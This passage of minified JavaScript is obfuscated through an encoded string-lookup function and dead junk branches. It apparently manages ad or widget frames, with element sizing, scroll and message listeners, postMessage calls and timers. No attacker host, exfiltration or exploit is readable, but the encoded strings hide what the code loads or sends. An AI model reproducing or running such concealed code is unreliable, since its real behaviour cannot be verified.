"Of"](c),0)&&(g[f(2847,"qNnL")](c),b[f(4398,"Xeo8")+f(529,"\x26#XB")]=g[f(1341,")f(C")](" "))}}function X(b,c){var f=a;if(d[f(3236,"7nW0")](d[f(4780,"\x26#XB")],d[f(1019,"Kz@y")]))d=1;else if(b[f(5453,"H7FG")+f(4797,"fKPS")])b[f(4054,"$G(3")+f(1635,"P@JI")][f(5096,"qU9i")+"e"](c);else{if(d[f(316,"DW^P")](d[f(5490,"^fm@")],d[f(261,"H7FG")])){if(d[f(1487,"$G(3")](typeof V,d[f(4306,"Iwzf")])||ba===null)return S;for(b=0;b<X[f(2949,"M^7y")+"h"];b++){c=d[f(2743,"%I[A")]("",b);var g=C&&!b;d[f(870,"e[Sc")](c,
c)&&(W[ab[b]]=g?P[Eb[b]]:d[f(6482,"wKl$")](Rb,va,hb[b],0),delete la[c])}return G}g=(b[f(1887,"\x26#XB")+f(1485,"M^7y")]||"")[f(5268,"[sSP")](" ");g[f(1558,"!J3)")+"Of"](c)>=0&&(g[f(4240,"H7FG")+"e"](c),b[f(3440,"[sSP")+f(6528,"yU9k")]=g[f(3983,"e[Sc")](" "))}}function qa(b,c){var f=a,g=b.m,e=f(3183,"@L6c")+f(2517,"#GLX")+f(3006,"wKl$")+"-"+M(),k=d[f(1638,"TOxo")](c,6);c=d[f(3230,"qU9i")]+d[f(3836,"yU9k")](c,2);var h=d[f(464,"qNnL")](c,f(4982,"h%L)")+f(2578,"pIF7")+"dy"),l=d[f(3802,"Zbt!")](c,d[f(4380,
"Kz@y")]),n=d[f(4964,"H@bp")](c,f(4485,"Jpyt")+f(1537,"7nW0")+f(790,"7nW0")),m,v=g+(k?24:0);b.Sa=c;var x=F[f(4081,"VdDc")+f(3363,"FqBH")+f(1519,"qU9i")](d[f(5733,"H7FG")]);F[f(6216,"%(uF")][f(6605,"r)Lw")+f(6089,"SSHm")+"d"](x);x.id=e;x[f(2063,"pqdE")+f(4789,"m*7C")+"te"](d[f(1118,"qNnL")],1);b.la=x;x[f(4398,"Xeo8")+f(1717,"!J3)")]=d[f(5837,"qU9i")](d[f(1184,"VdDc")](d[f(6312,"D#[4")](c," "),c),W?d[f(1193,"[sSP")]:f(310,"$ZkE")+f(2683,"Iwzf"));x[f(1443,"b4bL")]=b;x[f(6133,"tgw^")+f(5682,"qU9i")+"te"](f(5708,
"@L6c")+f(827,"7nW0")+f(768,"pIF7")+f(5636,"H7FG")+"e",b.A);d[f(814,"P@JI")](Y,x,f(3439,"d^R)")+f(1416,"X(i)")+f(3876,"P@JI"));if(k)if(d[f(5341,"wKl$")](d[f(1302,"!J3)")],d[f(2884,"tgw^")])){var p=F[f(5940,"Z45^")][f(4321,"TOxo")][f(6285,"\x26#XB")+f(6358,"d^R)")];F[f(1665,"fPUs")][f(2555,"DW^P")][f(4752,"M^7y")+f(3389,"qU9i")]=d[f(859,"qU9i")](v,"px");Y(x,d[f(1759,"fPUs")]+v+"px");b.gb=function(){F[f(1631,"b^!)")][f(5043,"Iwzf")][f(3929,"$G(3")+f(2991,"VdDc")]=p}}else d[f(3113,"yU9k")](B,b,d[f(3288,
"H@bp")],M);x[f(3787,"$ZkE")+f(5161,"$G(3")]=d[f(3487,"yU9k")](d[f(5735,"M^7y")](d[f(2531,"Z45^")](d[f(5178,"pqdE")](d[f(1466,"H@bp")](d[f(1401,"X(i)")](f(6080,"SSHm")+f(607,"pIF7")+"\x3d'",e),d[f(2994,"Jpyt")]),c),d[f(5272,"Kz@y")]),e)+(f(4571,"Iwzf")+f(367,"$G(3")+f(6371,"Iwzf")+f(5808,"\x26#XB")+f(2673,"Kz@y"))+c,d[f(1005,"yU9k")]);c=d[f(244,"$G(3")](L,d[f(3884,"Z45^")](e,d[f(2010,"^fm@")]));d[f(4685,"yU9k")](b.u,5)&&(c[f(1014,"H7FG")][f(2930,"H7FG")+"t"]=d[f(2521,"DW^P")](g,"px"));if(m=d[f(4710,
"\x26#XB")](L,d[f(1792,"TOxo")](e,f(3011,"^fm@")+"e")))m[f(1529,"pqdE")+"ck"]=function(){var q={urvUf:f(629,"r)Lw")};d[f(4009,"$ZkE")](d[f(1349,")f(C")],d[f(3354,"qU9i")])?U(0,q[f(4513,"tgw^")],B):k?d[f(682,"qNnL")](F[f(2996,"ccI)")][f(4962,"Jpyt")+f(1547,"X(i)")][f(2475,"H@bp")+"Of"](h),0)?(x[f(659,"b4bL")][f(4234,"Zj6!")]=-g+"px",d[f(3212,"VdDc")](B,F[f(4437,"Zj6!")],h),d[f(1815,"qU9i")](B,m,n),B(x[f(189,"yU9k")+f(3892,"b4bL")],l),b.ma=1):(x[f(4662,"pqdE")][f(5721,"!J3)")]="0",X(F[f(4671,"H@bp")],
h),X(x,l),d[f(4316,"tgw^")](X,m,n),b.ma=0):(x[f(4890,"fPUs")+f(3715,"VdDc")][f(5344,"TOxo")+f(1387,"wKl$")+"d"](x),b.ma=1)};b.O=d[f(4853,"b^!)")]("#"+e,f(4113,"h%L)"));b.B=c;b.Wa=1;b.o=1}function na(b,c){var f=a,g={oYFNu:function(h,l){return d[a0p(4861,"r)Lw")](h,l)},lKJWj:function(h){return h()},PVZSe:d[f(3806,"M^7y")],muJhF:f(3868,"7nW0"),KXvdq:function(h,l,n,m){return d[f(3094,"d^R)")](h,l,n,m)}};if(f(3468,"ccI)")===d[f(6355,"D#[4")]){if(!Aa[1]){var e=[0,0];for(Sb=Tb[f(222,"Jpyt")+"h"]-1;d[f(1481,
"#GLX")](Fb,0);uc--){var k=g[U5];k[0]<=e[0]&&(e=k)}c=e}F&&d[f(360,"$ZkE")](J[1],250)&&d[f(1435,"VdDc")](Qa[0],250)&&(Ia=[336,280]);if(ta[0]>0&&d[f(5278,"qNnL")](ea[1],0)){k=U8?U9.i:UC;Up.id||(UU.id=d[f(1097,"VdDc")](d[f(402,"tgw^")],d[f(219,"pIF7")](UG,99999999)));Ma=UH[f(1386,"$G(3")+f(1479,"M^7y")+f(4061,")f(C")](d[f(2724,"Zbt!")]);Ud[f(6083,"H@bp")+f(5832,"Jpyt")+"te"](d[f(2148,"7nW0")],1);Us.id=d[f(2119,"m*7C")](d[f(5393,"fPUs")],Ut(99999999));UA[f(3139,"\x26#XB")+f(2691,"qNnL")+f(2348,"VdDc")+
f(766,"Zbt!")+"t"](d[f(888,"7nW0")],Ue);Uk=UY(UR,Uj,d[f(3404,"@L6c")]("#",UT.id),UZ[0],UP[1],3,3,[Um],[]);UD.B=UL[f(2926,"[sSP")+f(3172,"GRK#")];UF.i=Ux;d[f(4837,"b4bL")](UW,Xa);Ui(UO);for(Uh=UK;(UV=Uq[f(5932,"H7FG")+f(1680,"%I[A")+f(1314,"qNnL")])&&!(Uf[f(2774,"e[Sc")+"es"]||Uy[f(1315,"$ZkE")+f(4524,"SSHm")+f(4907,"ccI)")])[f(433,"b4bL")](Uu,d[f(6340,"b4bL")]););UB&&(Uo[f(478,"H@bp")][f(5817,"b^!)")+"t"]=f(2280,"^fm@"));d[f(2800,"bLgn")](Ul,US)&&(Un&&(UI.L=Ug.L,UX.v=Uw.v,UQ.Ea=1,UM.C=Ur.C,Uc.ba=
Uz.ba,UJ.ea=Uv.ea,UE.D=UN.D,G0.D[f(2164,"Zj6!")](G1),G2.F=G3.F,G4.F[f(2452,"VdDc")](G5.W),G6.H=G7.H,G8.T=G9.T,GC.da&&(Gp.D[f(1285,"wKl$")](6),GU.da=0)),d[f(3043,"r)Lw")](GG,Fb,2,GH))}}else b.Na=1,J[f(305,"VdDc")+f(5873,"#GLX")+f(5647,"X(i)")+"r"](f(2140,"pIF7")+"l",function(){if(g[f(4553,"Zj6!")]!==g[f(6320,"b4bL")]){var h=J[f(3788,"\x26#XB")+f(458,"b^!)")+"t"]||1;b.Na&&h>0&&(qa(b,c),b.Na=0,g[f(5065,"[sSP")](oa,b,0,1))}else g[f(2144,"h%L)")](B++,10)&&(b=1,g[f(631,"qU9i")](M))})}function ra(b){var c=
a,f={TTiaB:function(v,x,p,q,y){return d[a0p(6012,"qNnL")](v,x,p,q,y)}};if(d[c(482,"H7FG")]===d[c(5275,"tgw^")]){var g,e,k=ea[c(624,"SSHm")+c(1235,"M^7y")+c(4203,"#GLX")+c(2571,"ccI)")+c(1113,"H@bp")+c(6178,"wKl$")+c(1202,"Z45^")];if(!b.xa)for(b.xa=1,f=0;d[c(2751,"Z45^")](f,b[c(816,"DW^P")+"h"]);f++){var h=b[f];try{if(c(2811,"b^!)")!==d[c(5006,"SSHm")])U(B);else for(var l=(c(4043,"tgw^")+c(5093,"Xeo8"))[c(4955,"#GLX")]("|"),n=0;;){switch(l[n++]){case "0":h.Ra=g?g[c(5302,"H7FG")]||0:0;continue;case "1":d[c(5216,
"%(uF")](e,0)&&(h.fa||d[c(6505,"[sSP")](h.u,6)||h.Ca&&d[c(4200,"H@bp")](e,.005)||h.Ga)?Na(h,e,g,m,h.$a):d[c(1124,"Iwzf")](h.u,6)?h.Z?ia(h):d[c(588,"m*7C")](aa,h,3,1):ba[c(1216,"Jpyt")](h);continue;case "2":var m=(g=k?d[c(3997,"d@NQ")](k,h.g):0)?g[c(4021,"ccI)")+"id"]:0;continue;case "3":h.$a=g[c(1788,"7nW0")+c(4174,"[sSP")];continue;case "4":h.eb=e=parseFloat(h.Ra);continue}break}}catch(v){d[c(3072,"P@JI")](C,h,c(2539,"FqBH")+c(1188,"Kz@y"),v)}}d[c(642,"wKl$")](O)}else f[c(273,"SSHm")](M,k,G,L,R)}
function O(){var b=a,c={yQBAp:function(f,g){return f(g)},peEQb:d[b(4784,"H7FG")]};d[b(4362,"yU9k")]===d[b(6164,"b^!)")]?c[b(484,")f(C")](U,B):ea[b(6569,"m*7C")][b(4550,"!J3)")](function(){c[b(3828,"M^7y")]===c[b(5763,"Xeo8")]?ta=0:U(B)})}function ia(b){var c=a;b.Aa=d[c(1402,"SSHm")](b.Aa|2500,2);setTimeout(function(){Ub++;b.o=5;Pa(b);d[c(4376,"bLgn")](oa,b,0,1)},b.Aa)}function Na(b,c,f,g,e){var k=a,h={vGJDz:function(u,A,D,N){return d[a0p(806,"b4bL")](u,A,D,N)},jnaKX:function(u,A){return d[a0p(2212,
"#GLX")](u,A)},sVsTF:function(u,A){return d[a0p(6201,"H@bp")](u,A)},Sogxj:k(6271,"H@bp"),TdMjW:function(u,A){return u===A},FNapP:k(584,"SSHm"),FmSDJ:d[k(5558,"$ZkE")],ODKQY:function(u,A){return d[k(6563,"[sSP")](u,A)},xOMkt:function(u,A){return d[k(1466,"H@bp")](u,A)},ejrXC:function(u,A){return d[k(1295,"qNnL")](u,A)},DJsLH:d[k(6389,"!J3)")],fRWTs:function(u,A){return d[k(1303,"Xeo8")](u,A)},SIpBk:function(u,A){return d[k(3991,"Zj6!")](u,A)},hqzqS:k(6044,"!J3)"),KfttI:k(6084,"[sSP")+k(1465,"b^!)"),
gJWpl:function(u,A,D,N,K){return d[k(4451,"Zj6!")](u,A,D,N,K)},DQbtk:function(u,A){return d[k(1211,"fKPS")](u,A)},FlBjF:function(u,A){return d[k(1619,"X(i)")](u,A)},vpqnP:d[k(2817,"tgw^")],WVbWu:function(u,A,D){return d[k(4525,"Xeo8")](u,A,D)},ZXgvr:function(u,A){return d[k(1727,")f(C")](u,A)},pHGtI:function(u,A){return d[k(3978,")f(C")](u,A)},xytRW:k(5778,"H7FG")+k(599,"r)Lw")+k(340,")f(C")+k(5457,"qU9i")+k(655,"Z45^")+k(6196,"Kz@y")+k(3393,")f(C")+k(5131,"qNnL")+k(5477,"@L6c")+k(5317,"Z45^")+k(522,
"bLgn")+k(2619,"e[Sc")+k(3605,"fKPS")+k(5911,"fPUs"),RKSsD:d[k(6277,"m*7C")],vtaIF:k(3449,"VdDc")+k(2877,"yU9k")},l,n=b.g,m=d[k(5942,"Jpyt")](n,k(3101,"GRK#")),v=d[k(219,"pIF7")](L,n),x=b.G,p,q,y;try{if(d[k(3637,"%I[A")](k(5429,"TOxo"),k(3805,"[sSP"))){var z=(z=ea[k(6341,"M^7y")+k(6174,"tgw^")+k(2589,"%I[A")+"ds"](n))&&z[k(926,"7nW0")+"h"]>0?z[0]:z,w=b.l,t=b.m;try{var r=f[k(5576,"#GLX")+"ze"][k(5706,"wKl$")]("x");w=d[k(1705,"Xeo8")](parseInt,r[0])||b.l;t=parseInt(r[1])||b.m}catch(u){C(b,d[k(1758,
"H7FG")](d[k(1232,")f(C")],JSON[k(3859,"d^R)")+k(1761,"Zj6!")](f)))}if(b.Z){x=d[k(5789,"b^!)")](Db,v,d[k(1334,"!J3)")],w,t);try{J[k(364,"Iwzf")+k(779,"7nW0")+"ge"][k(4317,"qNnL")+"em"](d[k(2467,"DW^P")]+b.v,Date[k(4383,"TOxo")]())}catch(u){}}d[k(4823,"M^7y")](x[k(4319,"VdDc")][k(6213,"Zbt!")+"ay"],d[k(2487,"7nW0")])&&x[k(5299,"D#[4")][k(3157,"Z45^")+k(1760,"yU9k")+k(911,"\x26#XB")](d[k(3611,"Jpyt")]);x[k(171,"bLgn")+k(532,"\x26#XB")]=d[k(731,"^fm@")](ua,m,w,t,"");d[k(2213,"d^R)")](sa,m,function(u,
A){if(h[k(4038,"H@bp")](k(2761,"bLgn"),k(4033,"H7FG")))h[k(4433,"fKPS")](U,0,k(2040,"pqdE"),B);else if(h[k(3600,"%I[A")](f[k(1785,"fPUs")+k(1994,"[sSP")],k(1725,"d^R)"))){A[k(5622,"@L6c")][k(1074,"Zbt!")+"t"]=h[k(4117,"GRK#")];y=z?z[k(3841,"tgw^")+"rl"]:0;q=z?z[k(2125,"%(uF")+"ml"]&&z[k(365,"b^!)")+k(4026,"D#[4")]:0;p=y||b.fa;l=b.j[k(1215,"^fm@")+k(1552,"fKPS")+k(4358,"P@JI")];try{if(h[k(3107,"Z45^")](h[k(1814,"fKPS")],k(5097,"fPUs"))){var D=M[l][k(5819,"@L6c")+"r"];G[D]||(q[D]=1,r[k(2164,"Zj6!")](D))}else if(l&&
!(l&&l[k(6182,"yU9k")+k(912,"wKl$")+"r"]&&l[k(2976,"Xeo8")]&&l[k(3373,"h%L)")]?l(b.A,p,c):J[l]?J[l](b.A,p,c):1))return 1}catch(N){h[k(6574,"P@JI")](C,b,h[k(649,"#GLX")],N)}p&&!q?(C(b,h[k(3817,"VdDc")](h[k(2494,"Zj6!")](h[k(6034,"GRK#")](h[k(5075,"qNnL")](h[k(5943,"tgw^")](k(3684,"X(i)")+k(3411,"M^7y")+k(1581,"7nW0")+k(6208,"Zbt!"),y),h[k(2061,"#GLX")]),z[k(5022,"^fm@")+"ml"])+h[k(1543,"GRK#")],z[k(842,"yU9k")+k(550,"VdDc")]),"]")),ea[k(6507,"b4bL")+k(4935,"r)Lw")](u,g),G(h[k(1367,"fKPS")](h[k(5773,
"!J3)")](h[k(2634,"Z45^")](h[k(747,"pIF7")](k(1550,"b4bL")+k(1932,"Z45^")+k(1595,"D#[4")+k(5405,"%I[A")+k(5508,"SSHm")+k(5725,"Iwzf")+k(2259,"#GLX")+k(3394,"d^R)")+k(4172,"Z45^")+k(3074,"yU9k")+k(4575,"fKPS")+k(198,"DW^P")+c,h[k(6369,"yU9k")]),encodeURIComponent(y)),h[k(1271,"Jpyt")]),e),0,0,0)):(ea[k(1692,"Xeo8")+k(4935,"r)Lw")](u,g),h[k(1470,"qNnL")](G,h[k(4668,"^fm@")](h[k(6565,"b^!)")](h[k(880,"b^!)")],c)+h[k(934,"M^7y")],e),0,0,0))}else ea[k(365,"b^!)")+k(1533,"H7FG")](u,g),h[k(578,"$G(3")](Da,
b,1)},1)}else g&&(m[k(5793,"Jpyt")+k(4939,"qNnL")+"e"]=aa[k(287,"%(uF")+k(5467,"H7FG")+"e"]||[],ca="",B=h[k(4406,"pIF7")](V,h[k(696,"DW^P")](h[k(485,"qNnL")],ba[k(1304,"$ZkE")+"h"]?S:h[k(4215,"FqBH")])),p[k(4594,"Xeo8")+k(5746,"r)Lw")+"te"](k(4272,"%(uF")+k(439,"[sSP")+"n",h[k(239,"yU9k")]),qa=0)}catch(u){d[k(2727,")f(C")](C,b,k(1928,"tgw^")+k(3401,"qU9i"),u)}}function ca(b,c,f){return c in b?b[c]:f}function ab(b){var c=a,f=d[c(794,"h%L)")](L,b.g);b.sa=0;X(f,d[c(2141,")f(C")]);X(f,c(3382,"r)Lw")+
c(4091,"@L6c")+c(4207,"fKPS")+c(4577,"GRK#")+(W?d[c(4701,"TOxo")]:d[c(4857,"H@bp")]))}function Eb(b){var c=a,f={XstZh:c(1328,"d@NQ"),zXoXx:function(l,n){return l==n},VWxkK:d[c(4371,"\x26#XB")],gDhYS:c(1179,"H@bp")+c(732,"M^7y")+c(2463,"m*7C")+c(5312,"@L6c")+c(5693,"wKl$")+"e",gkOQr:d[c(2448,"pqdE")],RLcgh:function(l,n,m,v){return d[c(3972,"e[Sc")](l,n,m,v)},LCUzv:d[c(1201,"qU9i")],QgsTE:function(l,n,m,v){return d[c(970,"SSHm")](l,n,m,v)},DCAEj:function(l,n,m,v){return d[c(5364,"$ZkE")](l,n,m,v)},
IBEue:d[c(1440,"r)Lw")],IHTBZ:c(4105,"d@NQ")+c(2136,"pqdE")+c(396,"[sSP"),dnOMQ:function(l,n){return l==n},DAUpq:function(l,n){return d[c(2343,"m*7C")](l,n)},lRgqt:d[c(1563,"pIF7")],BYvdl:function(l,n){return l==n},wMTZY:d[c(392,"!J3)")],jmoYo:function(l,n){return l&&n},SebPT:function(l,n){return l&&n},oyZmU:function(l,n){return d[c(1397,"b4bL")](l,n)}},g=b.j,e=d[c(6099,"$G(3")](L,b.g),k=e&&e[c(5443,"Zj6!")+c(3537,"X(i)")+c(2018,"X(i)")]?e[c(5583,"M^7y")+c(4025,"ccI)")+c(2560,"Kz@y")][c(454,"FqBH")+
c(5282,"Zbt!")+c(4228,"FqBH")+c(6363,"d^R)")+"t"]():{},h=d[c(4741,"DW^P")](ca,g,d[c(1907,"M^7y")],1);k=d[c(2353,"#GLX")](k[c(4007,"7nW0")],0)&&d[c(3190,"e[Sc")](k[c(5487,"fPUs")],0)&&d[c(5556,"ccI)")](k[c(4725,"DW^P")],T)&&k[c(5566,"ccI)")]<ib;b.Da?d[c(4320,"b4bL")](b.Da,1)&&k&&(b.Da=1,d[c(3686,"P@JI")](clearTimeout,b.ra),b.kb()):k?(b.ka[c(1396,"$ZkE")][c(1504,"!J3)")+"ay"]=d[c(5213,"DW^P")],b.Qa?b.sa&&ab(b):(b.Ia=1,b.Qa=1,J[c(2746,"Z45^")+c(3182,"fKPS")+c(1228,"%(uF")+"r"](d[c(716,"^fm@")],function(l){l=
l[l[c(5925,"$G(3")+"ge"]?c(499,"h%L)")+"ge":f[c(960,"Z45^")]];var n=l.n,m=f[c(1102,"d^R)")](n,f[c(476,"Zj6!")]),v=f[c(5222,"%I[A")](n,f[c(3881,"TOxo")]),x=f[c(906,"b4bL")](n,f[c(2525,"FqBH")]),p=f[c(6204,"%I[A")](ca,g,f[c(2042,"d^R)")],1),q=f[c(6156,")f(C")](ca,g,c(3223,"qNnL")+c(5824,"b^!)")+c(4703,"^fm@"),1),y=f[c(2453,"qNnL")](ca,g,f[c(2507,"e[Sc")],1),z=f[c(1626,"\x26#XB")](ca,g,f[c(2111,"DW^P")],1);if(f[c(4844,"Zj6!")](l.h,f[c(1660,"X(i)")]("",b.v))){if(n==f[c(5289,"DW^P")]||f[c(3992,"Zbt!")](n,
f[c(2128,"bLgn")]))b.ha=1;(f[c(630,"Z45^")](v,q)||f[c(4595,"VdDc")](x,p)||f[c(6396,"bLgn")](m,y))&&Vb(b);v&&(b.ha=0,f[c(384,"pIF7")](ab,b));!z&&m&&aa(b,10,0)}},!1),b.na||(d[c(2139,"fPUs")](hb,b,d[c(1578,"^fm@")](L,d[c(5646,"fPUs")](b.g,c(3317,"fKPS")))),b.na=1))):b.Ia&&h&&b.ha&&(b.sa=1,B(e,d[c(1417,"$G(3")]),B(e,d[c(6159,"Jpyt")]+(W?d[c(4216,"Z45^")]:d[c(3874,"$G(3")])),b.ka[c(6360,"Kz@y")][c(1734,"pIF7")+"ay"]="",b.na||(hb(b,d[c(780,"TOxo")](L,d[c(793,"e[Sc")](b.g,d[c(2455,"pIF7")]))),b.na=1))}function Rb(b){var c=
a,f={XKiLB:function(g,e,k){return d[a0p(2615,"7nW0")](g,e,k)},Lhvty:function(g,e){return d[a0p(1107,"$ZkE")](g,e)},vsOsp:function(g,e){return d[a0p(1264,"yU9k")](g,e)},JwLPt:function(g,e){return g+e},QBreM:d[c(5933,"FqBH")]};d[c(1811,"7nW0")](d[c(3676,"Zbt!")],c(5050,"%(uF"))?(Y=aa[ca[B]],f[c(4753,"d^R)")](V,ba,S),X[6]&&(qa.$=1),T[7]&&(na.Y=1)):(clearTimeout(b.ra),b.ra=d[c(860,")f(C")](setTimeout,function(){if(c(2875,"qNnL")===c(5679,"qU9i"))return f[c(2975,"TOxo")](typeof M,c(553,"VdDc")+"g")?ua:
f[c(5599,"TOxo")](f[c(2047,"$G(3")](f[c(6043,"pqdE")](f[c(3993,"^fm@")](G.A,"["),L.P)," "),R.g||f[c(303,"Zbt!")])+"]";Eb(b)},50))}function hb(b,c){var f=a;c[f(2721,"D#[4")+f(2990,"7nW0")+f(1333,"!J3)")]?c[f(4786,"b4bL")+f(3732,"%(uF")+f(3646,"P@JI")][f(5281,"H7FG")+f(977,"fKPS")+"e"](d[f(6283,"TOxo")],"*"):d[f(5197,"fKPS")](setTimeout,function(){hb(b,c)},50)}function Vb(b){var c=a,f={vLten:d[c(2427,"pIF7")],EPkDm:function(l,n){return d[c(3164,"P@JI")](l,n)},VkZbG:d[c(4335,"d^R)")],pFjsy:d[c(3675,
"H7FG")],EAaWV:d[c(3425,"H@bp")],qyOYS:function(l,n,m,v){return l(n,m,v)},gUPHj:d[c(2745,"tgw^")],bmSZF:function(l,n){return d[c(2195,"Zj6!")](l,n)},snWAS:function(l,n){return d[c(1049,"$ZkE")](l,n)},lGfGT:d[c(2865,"Zbt!")],LJjHq:function(l,n){return l&&n},QFRWu:function(l,n){return l&&n},zoCeA:function(l,n){return d[c(4318,"M^7y")](l,n)},dJNAi:function(l,n){return l(n)},RupHN:function(l,n,m,v){return d[c(4260,"Jpyt")](l,n,m,v)}};if(c(647,"yU9k")!==d[c(3695,"SSHm")]){var g=xa.j,e=d[c(6604,"Kz@y")](Da,
M.g),k=e&&e[c(6445,"^fm@")+c(2937,"b^!)")+c(2018,"X(i)")]?e[c(3540,"$G(3")+c(1766,"wKl$")+c(3662,"GRK#")][c(812,"SSHm")+c(2585,"GRK#")+c(4709,"h%L)")+c(3615,"$ZkE")+"t"]():{},h=Ca(g,d[c(441,"Z45^")],1);k=d[c(3136,"GRK#")](k[c(2276,"#GLX")],0)&&k[c(5672,"P@JI")]>=0&&d[c(3284,"DW^P")](k[c(455,"H7FG")],Fa)&&k[c(6351,"#GLX")]<Z;pa.Da?Ga.Da!==1&&k&&(Va.Da=1,Wa(Ha.ra),jb.kb()):k?(Ya.ka[c(3660,"wKl$")][c(1497,"[sSP")+"ay"]=d[c(4459,"yU9k")],Za.Qa?wa.sa&&Oa($a):(ob.Ia=1,Xa.Qa=1,aa[c(3626,"yU9k")+c(3182,"fKPS")+
c(2947,"TOxo")+"r"](d[c(2656,"M^7y")],function(l){l=l[l[c(3490,"wKl$")+"ge"]?f[c(2227,"SSHm")]:c(1467,"Kz@y")];var n=l.n,m=f[c(2970,"P@JI")](n,f[c(2723,"%(uF")]),v=n==f[c(2547,"yU9k")],x=f[c(1079,"@L6c")](n,c(3560,"yU9k")+c(3398,"fPUs")+c(190,"$ZkE")+c(4842,"DW^P")+c(2115,"pqdE")),p=g(g,f[c(1651,"M^7y")],1),q=f[c(2827,"H@bp")](e,g,c(3178,"r)Lw")+c(4558,"d^R)")+c(448,"d@NQ"),1),y=k(g,c(4634,"yU9k")+c(2911,"GRK#")+"r",1),z=f[c(6504,"$ZkE")](h,g,f[c(6378,"^fm@")],1);if(l.h==f[c(2941,"yU9k")]("",sb.v)){if(f[c(2844,
"VdDc")](n,f[c(709,"Xeo8")])||n==c(5484,"Zbt!")+c(675,"d@NQ")+c(677,"b^!)")+c(5603,"Zbt!")+c(662,")f(C"))tb.ha=1;(f[c(2405,"Iwzf")](v,q)||f[c(5937,"$ZkE")](x,p)||m&&y)&&f[c(516,"TOxo")](ib,T);v&&(Sa.ha=0,f[c(1616,"Zj6!")](ma,ub));f[c(3466,"pIF7")](!z,m)&&f[c(5180,"b^!)")](S,Gb,10,0)}},!1),oa.na||(Aa(vb,kb(d[c(762,"D#[4")](eb.g,c(694,"\x26#XB")))),fb.na=1))):U.Ia&&h&&Ea.ha&&(ya.sa=1,d[c(4442,"VdDc")](za,e,c(5136,"TOxo")+c(1454,"D#[4")+c(4782,"SSHm")+"ed"),F(e,d[c(3432,"Jpyt")](d[c(3091,"GRK#")],J?
d[c(2033,"e[Sc")]:d[c(3604,"Xeo8")])),Qa.ka[c(4851,"Jpyt")][c(5626,"Kz@y")+"ay"]="",Ia.na||(d[c(5964,")f(C")](ta,ea,d[c(5023,"d^R)")](Ua,Ra.g+d[c(2249,"DW^P")])),ja.na=1))}else b.i[c(1128,"M^7y")+c(5396,"d@NQ")]="",b.i[c(2356,"pIF7")][c(2793,"@L6c")+"t"]="0",b.Ia=0}function lb(b,c,f){var g,e={K:0,lb:0};if(b)for(g in b)e[g]=b[g],e.K=1;if(c)for(g in c)e[g]=c[g],e.K=1;if(f)for(g in f)e[g]=f[g],e.K=1;return e}function vc(b,c,f,g){var e=a,k={bWiIT:function(x,p){return x(p)}};if(d[e(5421,"$ZkE")](ka,2)||
b.j[e(3406,"b^!)")+e(3008,"Jpyt")+e(935,"ccI)")]&&!b.j[e(3301,"Zbt!")+"e"])setTimeout(function(){vc(b,c,f,g)},100);else if(d[e(1996,"d@NQ")](d[e(3564,"e[Sc")],d[e(3166,"h%L)")])){if(L[e(4901,"D#[4")](R),g[e(4262,"fPUs")]||Y[e(312,"b^!)")+e(2753,"DW^P")])aa[e(2614,"bLgn")](ca[e(4351,"h%L)")]||B[e(1385,"^fm@")+e(5241,"%(uF")]),V[e(3021,"e[Sc")]()}else for(var h=d[e(207,"M^7y")][e(6171,"d^R)")]("|"),l=0;;){switch(h[l++]){case "0":b.ha=1;continue;case "1":v&&d[e(872,"X(i)")](Rb,b);continue;case "2":c[e(208,
"H@bp")](d[e(1280,"P@JI")](d[e(3433,"Jpyt")](d[e(1286,"Zbt!")],b.v),d[e(6508,"fKPS")])+d[e(3613,"Zj6!")](d[e(6533,"qU9i")](d[e(1598,"GRK#")](d[e(5369,"ccI)")](m,d[e(6186,"yU9k")]),g)+(e(5158,"qNnL")+':"'),g),e(2568,"wKl$")+e(2984,"D#[4")+e(6446,"X(i)")+e(3248,"e[Sc")+e(6491,"Xeo8")+e(4943,"X(i)")+e(3824,"ccI)")+e(1378,"$G(3")+e(4065,"%(uF")+e(1778,"yU9k")+e(6228,"Zj6!")+e(4840,"SSHm")+e(3888,"Kz@y")+e(5336,"P@JI")+e(2459,"D#[4")+e(3927,"X(i)")+e(3348,"bLgn")+e(2522,"DW^P")+e(4314,"$ZkE")+e(950,"SSHm")+
e(6397,"!J3)")+e(5027,"^fm@")+e(5200,"P@JI")+e(4748,"Kz@y")+e(3776,"fPUs")+e(1363,"d@NQ")+e(2158,"b^!)")+e(5325,"h%L)")+e(1650,"$ZkE")+e(4724,"qNnL")+e(5175,"TOxo")+e(999,"%I[A")+e(5439,"Zbt!")+e(5653,"tgw^")+e(3318,"P@JI")+e(1269,"r)Lw")));continue;case "3":var n=b.j,m=n[e(5442,"TOxo")+"e"]||e(5588,"\x26#XB")+e(1438,")f(C")+e(2007,"d@NQ")+e(3770,"wKl$")+e(4882,")f(C")+e(1342,"%I[A")+e(2526,"7nW0")+e(3799,"7nW0")+e(4715,"Xeo8")+e(3796,"#GLX"),v=d[e(4585,"7nW0")](ca,n,d[e(6006,"Z45^")],1);continue;
case "4":g=g||n[e(2528,"Z45^")+"rl"];continue;case "5":d[e(536,"tgw^")](B,f,d[e(6483,"qU9i")]);continue;case "6":b.ka[e(3626,"yU9k")+e(743,"M^7y")+e(1590,"Kz@y")+"r"](d[e(1744,"Zbt!")],function(){d[e(6571,"$ZkE")](Vb,b)});continue;case "7":b.ka=d[e(2234,"tgw^")](L,d[e(1223,"%I[A")](b.g,d[e(4735,"Kz@y")]));continue;case "8":b.G[e(4112,"fPUs")+e(3843,"M^7y")][e(4500,"%I[A")+e(5791,"D#[4")+e(5739,"P@JI")+e(3554,"%I[A")](e(4452,"Zbt!")+e(5723,"X(i)")+"n",d[e(865,"P@JI")](d[e(5762,"D#[4")](e(6080,"SSHm")+
e(1283,"pqdE")+"\x3d'",b.g),e(1846,"$ZkE")+e(5025,"TOxo")+e(1180,"!J3)")+e(6501,"!J3)")+e(834,"Zbt!")+e(1618,"!J3)")+e(3098,"GRK#")+e(844,"%(uF")+e(1587,"[sSP")+e(6190,"X(i)")+e(2137,"TOxo")+e(1164,"Kz@y")+e(170,"^fm@")+e(5320,"7nW0")+"\x3e"));continue;case "9":c[e(4933,"X(i)")]();continue;case "10":J[e(3498,"TOxo")+e(5841,"qNnL")+e(4E3,"@L6c")+"r"](e(6476,"%(uF")+"l",function(){k[e(1257,"qNnL")](Rb,b)});continue;case "11":c[e(186,"Xeo8")]();continue;case "12":b.ra=0;continue}break}}function Db(b,
